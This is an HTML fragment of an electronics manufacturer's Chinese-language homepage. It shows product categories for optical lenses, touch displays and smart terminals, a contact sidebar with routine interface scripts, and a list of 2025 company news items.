</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614322334763"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614322334763-0"><div class="reset_style" id="w_common_text-1614322334777"><p><span style="font-size:16px"><span style="color:#808080"><span style="line-height:1.8"><span style="font-family:微软雅黑"><a href="/I9WaWVulSF/product/59/">产业柔型制造与服务型制造并存，产品涵盖人工智能、互联网行业内所有应用终端产品.</a>..</span></span></span></span></p>
</div></div> </div> </div></div></div> </div> </div></div><div class="w_fbtn-001" id="w_fbtn-1614322334748"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/qtcy.html?introId=48" target="_self" title="查看更多+"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多+</div> </div> </a> </div></div><div class="w_fline-001" id="w_fline-1614322334752"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1608771114444"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1608771114444-0"></div> </div> </div></div><div class="c_portalResPublic_codeContainer-01001" id="c_portalResPublic_codeContainer-15821809576865857">
<div class="e_box"></div>
<script>
$comp({
	 	id:"portalResPublic_codeContainer-15821809576865857",//实例id 服务器传
	  	lib:["js/portalPublic/portalResPublic_codeContainer-01"] //组件js
});

</script>
<div class="right_bar" style="display: block;">
<ul>
<li class="rtbar_li1" style="left: 0px;">
<a> <img alt="tel" src="/img/rtbar_tel.png"/>13229441046（光学）0791-88167261（触显）0755-28244478（应用终端）</a>
</li>
<li class="rtbar_li2">
<a href="javascript:void(0);"> <img alt="ewm" src="/img/rtbar_hclwx.png"/> </a>
<div class="rtbar_shwx" style="display: none;">
<img alt="ewm" class="_full" src="/img/hcl_hcewm.jpg"/>
</div>
</li>
<li class="rtbar_li3" style="left: 0px;">
<a href="/I9WaWVulSF/contact.html"> <img alt="messages" src="/img/kf_liuyan.png"/> 在线留言 </a>
</li>
<li class="rtbar_li4 gotop">
<a href="/?111/"> <img alt="top" src="/img/rtbar_top.png"/> </a>
</li>
</ul>
</div>
<script type="text/javascript">
$(document).ready(function(){
$("* img").attr({alt:" 联创电子",title:"联创电子"});
  setTimeout("dongtaitianjia()",1000)  
}); 
</script>
<style>
.right_bar{position:static; top:300px; right:0; width:50px; height:203px; z-index:10;}
.right_bar li{ width:62px; height:50px; z-index:20; }
.right_bar li.rtbar_li1,.right_bar li.rtbar_li4{ position:static; left:0;}
.right_bar li.rtbar_li1{ top:0; width:950px; }
.right_bar li.rtbar_li2{ position:static; top:51px; left:0; }
.right_bar li.rtbar_li3{ position:static; top:102px; left:0; width:126px; }
.right_bar li.rtbar_li4{ top:153px;}
.rtbar_li4{ position:static; top:153px; left:0;}
.right_bar li a{ display:block; color:#FFF; font-size:14px; height:50px; line-height:50px; overflow:hidden; background-color:#2b378e; opacity:1; border-radius:6px;}
.right_bar li a img{ display:block; float:left; vertical-align:middle; width:24px; height:24px; margin:12px 12px 14px 14px;}
.right_bar li a:hover{ background-color:#4AA3E7; opacity:1;}
.rtbar_shwx{ display:none; position:static; top:-120px; left:-160px; padding-bottom:9px; }
.rtbar_shwx img{ padding:14px; background-color:#FFF; }
.right_bar{display:none;}
.rtbar_shwx{top:-50px;}
@media only screen and (max-width: 768px){
  .right_bar{
    bottom: 70px;
    right: 0;
    top: auto;
    width: 40px;
    height: 40px;
  }
  .right_bar li:not(:last-child){
  display:none;
  }
  .right_bar li.rtbar_li4 {
    top: 0px;
}
  .right_bar li {
    width: 40px;
    height: 40px;
}
  .right_bar li a{
      align-items: center;
    display: flex;
    color: #FFF;
    justify-content: center;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    background-color: #606572;
    opacity: 0.8;
    border-radius: 0;
  }
  .right_bar li a img{
  margin:0px;
  }
}
</style>
<script>
/* $(window).bind("scroll",function(){
    var _wTop = _winScroll = windowPos = $(window).scrollTop();
    if(_wTop>100&&window.innerWidth>0){
		$('.right_bar').fadeIn();
    }else{
		$('.right_bar').fadeOut();
    }
});*/
 $('body').on('click', '.gotop', function() { $('html,body').stop(1).animate({ scrollTop: '0' }, 300); return false });
  
$('.right_bar li').eq(0).hover(function() {
        $(this).stop().animate({ left: -526 }, 300);
    }, function() {
        $(this).stop().animate({ left: 0 }, 300);
});
    
$('.right_bar li').eq(2).hover(function() {
        $(this).stop().animate({ left: -70 }, 300);
    }, function() {
        $(this).stop().animate({ left: 0 }, 300);
});

$('.right_bar li').eq(1).hover(function() {
        $(this).stop().find('.rtbar_shwx').show();
    }, function() {
        $(this).stop().find('.rtbar_shwx').hide();
});

  
$("div[id^='c_n']").attr("loaded","true");

</script>
</div><div class="w_grid-000" id="w_grid-1614324001543"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324001543-0"><div class="w_grid-000" id="w_grid-1614324043908"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324043908-0"><div class="w_grid-000" id="w_grid-1614324060809"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324060809-0"><div class="reset_style" id="w_common_text-1614324065450"><div>
<p><strong><span style="color:#393939"><span style="font-size:30px"><span style="font-family:微软雅黑">我们的产品</span></span></span></strong></p>
</div>
</div><div class="w_fline-001" id="w_fline-1614324099842"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614324060809-1"><div class="w_fbtn-002" id="w_fbtn-1614324143033"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/products_list1.html" target="_self" title="查看更多 +"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多 +</div> </div> </a> </div></div></div> </div> </div></div><div class="w_tabswitchbox-001" id="w_tabswitchbox-1614324280808"><div class="w_tabswitchbox layout_1 top"> <div class="e_box e_box-000 p_box001"> <a class="e_link e_link-000 p_link-0 js_editor_click" data-default=""> <div class="e_relationbtn e_relationbtntab-001 p_relationbtntab active"> <div class="font"> <i class="iconfont iconfont12356"></i>光学产品      </div> </div> </a> <div class="e_vline e_listline-001 p_vline"></div> <a class="e_link e_link-000 p_link-1 js_editor_click"> <div class="e_relationbtn e_relationbtntab-001 p_relationbtntab"> <div class="font"> <i class="iconfont iconfont12356789"></i>触显产品      </div> </div> </a> <div class="e_vline e_listline-001 p_vline"></div> <a class="e_link e_link-000 p_link-2 js_editor_click"> <div class="e_relationbtn e_relationbtntab-001 p_relationbtntab"> <div class="font"> <i class="iconfont iconfont_1734662791497"></i>应用终端产业      </div> </div> </a> <div class="e_vline e_listline-001 p_vline"></div> </div> <div class="e_box e_box-000 p_box002"> <div class="e_box e_box-000 p_box003 d_box-0 active" id="content_box-1614324280808-0"><div class="w_grid-000" id="w_grid-1614324802558"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324802558-0"><div class="w_fimgbox-001" id="w_fimgbox-1614324728080"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za1.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614324728080"><div class="w_grid-000" id="w_grid-1614324728101"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324728101-0"><div class="w_grid-000" id="w_grid-1614324728110"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324728110-0"><div class="reset_style" id="w_common_text-1614324728116"><div>
<p><a href="/I9WaWVulSF/product/37/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">光学部品</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614324728119"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614324728119-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div><div class="w_fimgbox-001" id="w_fimgbox-1614325128125"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za3.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325128125"><div class="w_grid-000" id="w_grid-1614325128137"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325128137-0"><div class="w_grid-000" id="w_grid-1614325128144"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325128144-0"><div class="reset_style" id="w_common_text-1614325128151"><div>
<p><a href="/I9WaWVulSF/product/38/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">高清广角镜头及影像模组</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325128155"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325128155-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614324802558-1"><div class="w_fimgbox-001" id="w_fimgbox-1614325281604"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325281604"><div class="w_grid-000" id="w_grid-1614325281615"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325281615-0"><div class="w_grid-000" id="w_grid-1614325281624"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325281624-0"><div class="reset_style" id="w_common_text-1614325281632"><div>
<p><a href="/I9WaWVulSF/product/39/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">车载产品</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325281636"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325281636-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614324802558-2"><div class="w_fimgbox-001" id="w_fimgbox-1614325343843"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za32.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325343843"><div class="w_grid-000" id="w_grid-1614325343853"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325343853-0"><div class="w_grid-000" id="w_grid-1614325343861"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325343861-0"><div class="reset_style" id="w_common_text-1614325343868"><div>
<p><a href="/I9WaWVulSF/product/40/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">手机镜头及影像模组</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325343872"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325343872-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div><div class="w_fimgbox-001" id="w_fimgbox-1614325348521"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/za4.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614325348521"><div class="w_grid-000" id="w_grid-1614325348529"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325348529-0"><div class="w_grid-000" id="w_grid-1614325348537"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325348537-0"><div class="reset_style" id="w_common_text-1614325348545"><div>
<p><a href="/I9WaWVulSF/product/41/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">ARVR</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1614325348549"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614325348549-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> </div> </div></div></div> <div class="e_box e_box-000 p_box003 d_box-1" id="content_box-1614324280808-1"><div class="w_grid-000" id="w_grid-1614327774468"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327774468-0"><div class="w_fimgbox-001" id="w_fimgbox-1614327928930"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05b.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"> <div class="e_box e_box-001 p_contentbox" id="content_box-1614327928930"><div class="w_grid-000" id="w_grid-1614327928939"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327928939-0"><div class="w_grid-000" id="w_grid-1614327928944"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327928944-0"><div class="reset_style" id="w_common_text-1614327928950"><div><p><a href="/?111/product/42/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">触摸屏</span></span></span></a></p>
</div></div><div class="w_grid-000" id="w_grid-1614327928953"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327928953-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </img></div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614327774468-1"><div class="w_fimgbox-001" id="w_fimgbox-1617269613406"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05c.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1617269613406"><div class="w_grid-000" id="w_grid-1617269613414"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1617269613414-0"><div class="w_grid-000" id="w_grid-1617269613421"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1617269613421-0"><div class="reset_style" id="w_common_text-1617269613430"><div>
<p><a href="/I9WaWVulSF/product/53/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">显示模组</span></span></span></a></p>
</div>
</div><div class="w_grid-000" id="w_grid-1617269613433"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1617269613433-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1614327774468-2"><div class="w_fimgbox-001" id="w_fimgbox-1614327995713"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gxcp_05a.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1614327995713"><div class="w_grid-000" id="w_grid-1614327995720"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327995720-0"><div class="w_grid-000" id="w_grid-1614327995725"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327995725-0"><div class="reset_style" id="w_common_text-1614327995732"><div><p><a href="/I9WaWVulSF/product/44/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">触显一体化</span></span></span></a></p>
</div></div><div class="w_grid-000" id="w_grid-1614327995736"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614327995736-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> </div> </div></div></div> <div class="e_box e_box-000 p_box003 d_box-2" id="content_box-1614324280808-2"><div class="w_grid-000" id="w_grid-1734662837946"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837946-0"><div class="w_fimgbox-001" id="w_fimgbox-1734662837950"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg2.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837950"><div class="w_grid-000" id="w_grid-1734662837963"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837963-0"><div class="w_grid-000" id="w_grid-1734662837965"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837965-0"><div class="reset_style" id="w_common_text-1734662837967"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">互联网差异化产品</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837969"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837969-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div><div class="w_fimgbox-001" id="w_fimgbox-1734662837958"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg3.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837958"><div class="w_grid-000" id="w_grid-1734662837971"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837971-0"><div class="w_grid-000" id="w_grid-1734662837974"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837974-0"><div class="reset_style" id="w_common_text-1734662837976"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">平板电脑</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837979"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837979-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1734662837946-1"><div class="w_fimgbox-001" id="w_fimgbox-1734662837953"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg1.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837953"><div class="w_grid-000" id="w_grid-1734662837981"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837981-0"><div class="w_grid-000" id="w_grid-1734662837984"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837984-0"><div class="reset_style" id="w_common_text-1734662837987"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">SMT贴片</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837988"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837988-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1734662837946-2"><div class="w_fimgbox-001" id="w_fimgbox-1734662837956"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg4.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837956"><div class="w_grid-000" id="w_grid-1734662837991"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837991-0"><div class="w_grid-000" id="w_grid-1734662837993"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837993-0"><div class="reset_style" id="w_common_text-1734662837995"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">智能穿戴产品</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662837996"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837996-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div><div class="w_fimgbox-001" id="w_fimgbox-1734662837961"><div class="w_imgbox"> <img alt="imgboxbg" height="100%" src="//img202.yun300.cn/img/gg5.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" title="imgboxbg" width="100%"/> <div class="e_box e_box-001 p_contentbox" id="content_box-1734662837961"><div class="w_grid-000" id="w_grid-1734662837999"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662837999-0"><div class="w_grid-000" id="w_grid-1734662838001"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662838001-0"><div class="reset_style" id="w_common_text-1734662838003"><div><div>
<p><a href="/I9WaWVulSF/product/60/"><span style="font-size:20px"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">智能手机</span></span></span></a></p>
</div>
</div></div><div class="w_grid-000" id="w_grid-1734662838005"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1734662838005-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div></div></div> </div> </div></div></div> </div> </div> <script> $comp({  params:{     },  id:"w_tabswitchbox-1614324280808",  lib:["js/tabswitchbox/tabswitchbox"]  }); </script></div><div class="w_grid-000" id="w_grid-1614328105592"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614328105592-0"><div class="reset_style" id="w_common_text-1614328105600"><div>
<p><strong><span style="font-size:30px">新闻动态</span></strong></p>
</div>
</div><div class="w_fline-001" id="w_fline-1614328105608"><div class="w_fline"> <div class="e_line e_Hline-001 p_FLine"></div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1614328105592-1"><div class="w_fbtn-002" id="w_fbtn-1614328105604"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/I9WaWVulSF/news/2/" target="_self" title="查看更多 +"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">查看更多 +</div> </div> </a> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614330129155"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614330129155-0"></div> </div> </div></div><div class="w_grid-000" id="w_grid-1614328287240"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614328287240-0"><div class="c_portalResNews_list-01001" id="c_portalResNews_list-16143282881032507">
<div>
<div class="listBoxs" data-ename="资讯整体框架">
<!-- 咨询容器开始 -->
<div class="p_news" data-ename="资讯列表容器">
<div class="list" data-ename="单个资讯展示容器" data-url="/news/203.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/203.html" target="_self">
<img alt="江西省省长叶建春走访调研联创电子" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/6a4f762d-aae7-4d7b-a096-66b1f5e4d1b2.png_{i}xaf.png?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/07/04</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/203.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/203.html" target="_self">
<h5 class="titleh5">江西省省长叶建春走访调研联创电子
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/203.html" target="_self"> <article class="p_summary lsitSummary">2025年6月24日，江西省省长叶建春一行来到联创电子科技股份有限公司走访调研，深入了解公司生产经营、技术创新及市场开拓情况。联创电子董事长兼总裁曾吉勇陪同。
              </article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
<div class="list" data-ename="单个资讯展示容器" data-url="/news/202.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/202.html" target="_self">
<img alt="江西联创与江西联益双双跃升数字化L8级" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/d0c9e986-15a6-418d-8bc1-1a328a16e5f3.jpg_{i}xaf.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/06/25</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/202.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/202.html" target="_self">
<h5 class="titleh5">江西联创与江西联益双双跃升数字化L8级
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/202.html" target="_self"> <article class="p_summary lsitSummary">
</article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
<div class="list" data-ename="单个资讯展示容器" data-url="/news/201.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/201.html" target="_self">
<img alt="联创电子（合肥）车载光学产业园获欧美及沙特客户高度认可" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/5e39641d-d99e-44cd-bc66-bf9412f7d763.jpg_{i}xaf.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/06/13</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/201.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
